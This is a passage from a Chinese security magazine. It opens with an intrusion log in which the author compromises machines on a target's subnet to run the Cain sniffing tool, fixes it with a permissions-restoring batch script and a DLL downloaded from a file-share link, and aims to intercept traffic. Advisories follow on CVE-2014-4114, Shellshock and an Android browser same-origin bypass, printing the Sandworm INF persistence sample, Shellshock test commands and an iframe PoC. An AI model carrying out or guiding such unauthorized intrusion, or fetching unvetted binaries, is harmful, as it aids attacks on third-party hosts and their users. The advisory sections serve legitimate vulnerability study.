目标站是个最新版的DEDE，没旁站，只能C段了。拿了台主机后，发现CAIN无法使用。当时各种方法没搞定，又搞了2台还是那样，看来是整个C段都做了安全措施。

网上的方法大概看了下，给system32分配些权限，还是不行。

**下面是网上的法子：**

首先把windows/system32整个目录，添加everyone的读取和执行权限。加了权限后，还是不行，那么我们恢复默认权限试试看。

恢复默认权限BAT：

@ECHOOFF

setlocal

titleWindowsServer2003服务器C盘默认权限恢复

:menu

echo.

echo [1] 系统运维www.osyunwei.com温馨提醒：qihang01原创内容©版权所有,转载请注明出处及原文链接

echo [0] 退出

echo.

@echo输入上面数字并按回车

@echooff

set /pmenu=

if %menu% == 0gotoexit

if %menu% == 1goto1

:1

echo将C盘NTFS权限还原为默认中，请稍后。。。。

Secedit /configure /db %SYSTEMROOT%\security\database\cvtfs.sdb /Cfg "%SYSTEMROOT%\security\templates\setupsecurity.inf" /areasfilestore

echo.

echo恢复完成，重启后生效。

echo.

gotomenu

:exit

exit

终于出来这个，这下就好办了。替换下DLL就OK了，如图8-3-2：



图8-3-2

这个DLL我也传附件了！替换到system32目录下覆盖！OK，CAIN界面出来了！

附件：http://pan.baidu.com/s/1qWNTAfM

**结束语：**

最终还是权限设置的问题，也不详细分析哪个目录了，直接恢复默认，替换DLL即可。

可惜，打开后无法嗅数据！把方法写出来吧！以后肯定用得着。

（全文完）责任编辑：游风

# 漏洞月报

## 第1节 SANDWORM APT 0day来袭

作者:Yaseng

来自:C0deplay

网址:http:// www.yaseng.me

**漏洞信息**



|  |  |
| --- | --- |
| **程序** | Windows |
| **影响版本** | win vista,win7 |
| **等级** | 高危 |
| **发布时间** | 2014-10-14 |
| **相关编号** | CVE-2014-4114 |

**漏洞分析**



经过初步分析，该漏洞内嵌2个OLE对象。一个为gif(其实为木马)，另一个inf，在加载OLE PACKAGE时，遇到gif时调用CPackage__DoVerb去识别对应的操作，gif对应的第二个参数是-2，直接跳走。遇到inf时，第二个参数值为3，触发CPackage__DoVerb去调用下面相关代码：

|  |
| --- |
| *v23 = CPackage__GetContextMenu(&v21);*  *if ( v23 >= 0 ){*  *hMenu = CreatePopupMenu();*  *if ( hMenu )*  *{ // {SHELL32!CDefFolderMenu::QueryContextMenu (75e0baf7)}*  *v23 = (*(int (__stdcall **)(int, HMENU, _DWORD, signed int, unsigned int, _DWORD))(*(_DWORD *)v21 + 12))(*  *v21,*  *hMenu,*  *0,*  *2,*  *0xFFFFu,*  *0);*  *if ( v23 >= 0 ){*  *mii.cbSize = 48;*  *mii.fMask = 2;*  *if ( GetMenuItemInfoW(hMenu, v7 - 2, 1, &mii) )*  *{*  *if ( *(_DWORD *)(a1 + 48) == 3 )*  *v23 = CPackage__CreateTempFile(0);*  *if ( v23 >= 0 )*  *{*  *v16 = mii.wID - 2;*  *v13 = 0x24u;*  *v14 = 0;*  *v15 = 0;*  *v17 = 0;*  *v18 = 0;*  *v19 = 1;                            // {SHELL32!CDefFolderMenu::InvokeCommand (75df030d)}*  *v23 = (*(int (__stdcall **)(int, unsigned int *))(*(_DWORD *)v21 + 0x10))(v21, &v13);*  *}*  *}*  *else*  *{*  *v23 = 0x40181u;*  *}*  *}*  *DestroyMenu(hMenu);*  *}*  *else*  *{*  *v23 = -2147024882;*  *}*  *(*(void (__stdcall **)(int))(*(_DWORD *)v21 + 8))(v21);*  *}*  *return v23;*  *}* |

上述代码即是实现我们常见的对inf文件右键弹出菜单项点击安装的操作，inf文件通过右键点安装既可以按照inf文件里面内容规定的操作如文件拷贝、注册表修改等操作。

右键安装最终执行的程序是C:\Windows\System32\InfDefaultInstall.exe 参数为要安装的inf文件。此次攻击样本中的inf通过构造

|  |
| --- |
| *[DefaultInstall]*  *RenFiles = RxRename*  *AddReg = RxStart*  *[RxRename]*  *slide1.gif.exe, slide1.gif#将slide1.gif改名成slide1.gif.exe*  *[RxStart]*  *HKLM,Software\Microsoft\Windows\CurrentVersion\RunOnce,Install,,%1%\slide1.gif.exe* |

这样的一个特定的inf，让其修改Runonce注册表，下次启动即会加载同目录下面的slide1.gif.exe文件，从而造成了远程任意代码执行。

**漏洞利用**



攻击样本解压之后可以看到embeddings\oleObject2.bin只包含一串webdav的路径，该路径

为触发的核心，如图9-1-1：



图 9-1-1

embeddings\oleObject1.bin 包含了具体马的路径，如图9-1-2：

[](http://blog.vulnhunt.com/wp-content/uploads/2014/10/7.png)

图 9-1-2

当前这个地址还是活的，不过只能通过vpn去连接，可以下载到里面的一些其他攻击文，如图9-1-3：



图 9-1-3

**相关链接**



[1]cve-2014-4114 http://www.isightpartners.com/2014/10/cve-2014-4114/

[2]SANDWORM ttp://blog.vulnhunt.com/index.php/2014/10/14/cve-2014-4114_sandworm-apt-

windows-ole-package-inf-arbitrary-code-execution/

（全文完）责任编辑：xfkxfk

## 第2节 Bash Shellshock 漏洞

作者:Yaseng

来自:C0deplay

网址:http:// www.yaseng.me

**漏洞信息**



|  |  |
| --- | --- |
| **程序** | Bash |
| **影响版本** | Bash < 4.3 |
| **等级** | 高危 |
| **发布时间** | 2014-09-24 |
| **相关编号** | CVE-2014-6271 等 |

**漏洞分析**



GNU bash在处理环境变量中的函数定义时，存在一个缺陷，在处理完函数定义之后会继续执行函数体后面的命令。通过构建特殊的环境变量，可以执行任意的命令。攻击者可以利用此缺陷重写或绕过环境变量的限制，执行shell命令，从而导致信息泄漏、未授权的恶意修改、服务中断等.

**漏洞的起因**

这个漏洞的起因源自于Bash(Bourne Again SHell)的ENV指令

http://ss64.com/bash/env.html

env: Display, set, or remove environment variables, Run a command in a modified environment.

Syntax

env [OPTION]... [NAME=VALUE]... [COMMAND [ARGS]...]

1. Options

1) -u NAME

2) --unset=NAME

Remove variable NAME from the environment, if it was in the environment.

3) -i

--ignore-environment

Start with an empty environment, ignoring the inherited environment.

2. COMMAND [ARGS]

需要执行的指令，对这个指令，有两个关键点要注意

1. ENV指令允许临时改变环境变量，即指定本次指令执行的环境变量，这从一定程度上给了黑客进行PATH Hajaking的可能性

2. ENV指令还允许在设置环境变量后进行指令执行，从某种程度上来说，ENV相当于一个指令执行的指令，同时还附带有临时设置环境变量的功能

Relevant Link:

http://ss64.com/bash/env.html

http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-6271

http://seclists.org/oss-sec/2014/q3/651

https://access.redhat.com/node/1200223

https://community.qualys.com/blogs/securitylabs/2014/09/24/bash-remote-code-execution-vulnerability-cve-2014-6271

**漏洞原理分析**

虽然ENV是一个指令执行的指令，但是这并不是这次CVE漏洞的产生原因，原因在于

ENV的指令执行走的是正常的BASH指令解析、执行流程，而在一个采取了安全配置的服务器上，对敏感指令的执行都是进行用户级别的权限限制的，所以，ENV本身并不是任意指令执行。真正导致命令任意执行的原因是"Code Injection"，即代码注入

Under certain circumstances, bash will execute user code while processing the environment for exported function definitions.

我们以bash-3.2版本的源代码为例进行分析

http://download.chinaunix.net/download.php?id=24862&ResourceID=7

\bash-3.2\builtins\evalstring.c

...

if (interactive_shell == 0 && read_but_dont_execute)

{

last_result = EXECUTION_SUCCESS;

dispose_command (global_command);

global_command = (COMMAND *)NULL;

}

else if (command = global_command)

{

struct fd_bitmap *bitmap;

/*

这里没有对传入的command进行正确的边界检查，引入了代码注入的可能性

*/

bitmap = new_fd_bitmap (FD_BITMAP_SIZE);

begin_unwind_frame ("pe_dispose");

add_unwind_protect (dispose_fd_bitmap, bitmap);

add_unwind_protect (dispose_command, command); /* XXX */

global_command = (COMMAND *)NULL;

...

\bash-3.2\variables.c

这个文件负责对bash中的变量进行解析，我们在ENV中进行的临时环境变量设置，将在这个文件中完成

|  |
| --- |
| */\**  *Initialize the shell variables from the current environment. If PRIVMODE is nonzero, don't import functions from*  *ENV*  *or*  *parse $SHELLOPTS.*  *\*/*  *void initialize_shell_variables (env, privmode) char **env; int privmode;*  *{*  *...*  *create_variable_tables ();*    */\**  *从ENV环境变量中获取参数*  *\*/*  *for (string_index = 0; string = env[string_index++]; )*  *{*  *char_index = 0;*  *name = string;*  *while ((c = *string++) && c != '=') ;*  *if (string[-1] == '=')*  *char_index = string - name - 1;*    */* If there are weird things in the environment, like `=xxx' or a*  *string without an `=', just skip them. */*  *if (char_index == 0)*  *continue;*    */* ASSERT(name[char_index] == '=') */*  *name[char_index] = '\0';*  */\**  *Now, name = env variable name, string = env variable value, and char_index == strlen (name)*  *\*/*    */\**  *If exported function, define it now. Don't import functions from the environment in privileged mode.*  *解析环境变量设置中的函数定义*  *\*/*  *if (privmode == 0 && read_but_dont_execute == 0 && STREQN ("() {", string, 4))*  *{*  *string_length = strlen (string);*  *temp_string = (char *)xmalloc (3 + string_length + char_index);*  *strcpy (temp_string, name);*  *temp_string[char_index] = ' ';*  *strcpy (temp_string + char_index + 1, string);*  */\** |

这句是关键，initialize_shell_variables对环境变量中的代码进行了执行，由于它错误的信任的外部发送的数据，形成了和SQL注入类似的场景，这句代码和PHP中的eval是类似的，黑客只要满足2个条件。

1. 控制发送的参数，并在其中拼接payload

2. 黑客发送的包含payload的参数会被无条件的执行，而执行方不进行任何的边界检查

这就是典型的数据和代码没有进行正确区分导致的漏洞

*/

parse_and_execute (temp_string, name, SEVAL_NONINT|SEVAL_NOHIST);

// Ancient backwards compatibility. Old versions of bash exported functions like name()=() {...}

if (name[char_index - 1] == ')' && name[char_index - 2] == '(')

name[char_index - 2] = '\0';

if (temp_var = find_function (name))

{

VSETATTR (temp_var, (att_exported|att_imported));

array_needs_making = 1;

}

else

report_error (_("error importing function definition for `%s'"), name);

/* ( */

if (name[char_index - 1] == ')' && name[char_index - 2] == '\0')

name[char_index - 2] = '('; /* ) */

}

}

｝

从这个角度来看，这种漏洞应该采用防御SQL注入的思路来进行，对漏洞原理进行一下

**总结**

1. bash(本地、ssh、cgi)允许使用ENV进行path临时设置

2. 黑客通过自定义函数，并导出到变量中

3. BASH对环境变量的设置是通过"代码执行(EVAl)"完成的，即把ENV的参数当成code来执行，这在正常情况下是没有问题的

4. 问题的关键是BASH没有对传入的参数进行正确的边界检查，导致数据和代码的混杂，产生了和PHP EVAL Code InJection类似的漏洞 ：

env x='() { :;}; echo vulnerable'

5. 代码注入的关键点在 ：

; echo vulnerable

**漏洞利用**



CVE-2014-6271

env x='() { :;}; echo vulnerable' bash -c "echo this is a test"

CVE-2014-7169

env X='() { (a)=>\' sh -c "echo date"; cat echo

CVE-2014-7186

bash -c 'true <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF' ||

echo "CVE-2014-7186 vulnerable, redir_stack"

CVE-2014-7187

(for x in {1..200} ; do echo "for x$x in ; do :"; done; for x in {1..200} ; do echo done ; done) | bash ||

echo "CVE-2014-7187 vulnerable, word_lineno"

**修复方案**



升级Bash 到最新版

**相关链接**



[1]CVE-2014-6271 https://access.redhat.com/articles/1200223

[2]Remotely Exploitable Vulnerability in Bash http://www.volexity.com/blog/?p=19

[3]GNU bash实现机制与源代码简析

http://www.cnblogs.com/napoleon_liu/archive/2011/04/01/2001886.html

[4]Bash远程代码注入漏洞分析CVE-2014-6271

http://bbs.aliyun.com/read/176987.html

（全文完）责任编辑：xfkxfk

## 第3节 安卓浏览器SOP绕过漏洞

作者:Yaseng

来自:C0deplay

网址:http:// www.yaseng.me

**漏洞信息  
**

|  |  |
| --- | --- |
| **程序** | Android 内置浏览器 |
| **影响版本** | 小于4.2.1 |
| **等级** | 高危 |
| **发布时间** | 2014-9-2 |
| **相关编号** | CVE-2014-0166 |

**漏洞分析  
**因为安卓内置的浏览器使用的是旧版的Chromium内核，所以引入了旧版本的历史

漏洞（新版本已修复），利用此漏洞可轻易获取用户网站的cookie，各种调用安卓

内置浏览器的浏览器及app躺枪。

**漏洞利用  
**

Poc:

<iframe name="m" src="http://www.baidu.com/" onload="window.open('\u0000javascript：alert(document.location)','m')" >2

**修复方案  
**

升级到最新版

**相关链接  
**

[1] http://www.rafayhackingarticles.net/2014/08/android-browser-same-origin-policy.html

[2] poc http://x7s.pw/001.html

（全文完）责任编辑：xfkxfk